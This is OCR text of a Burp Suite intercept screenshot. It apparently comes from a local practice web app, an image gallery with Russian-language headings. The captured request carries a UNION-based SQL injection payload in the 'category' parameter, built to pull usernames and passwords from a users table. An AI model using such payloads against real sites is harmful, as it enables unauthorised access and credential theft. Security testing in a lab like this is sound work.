 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:5000
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /?category=dog'+UNION+SELECT+null,null,username,null,password+FROM+users--
HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:5000/?category=dog
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
127.0.0.1:5000/?category=dog
Home Login Register
Главная страница
Галерея изображений
Cats Dogs Rabbits Hamsters
dog1 dog2 dog3 dog4
dog description1
dog description1 dog description1 dog description1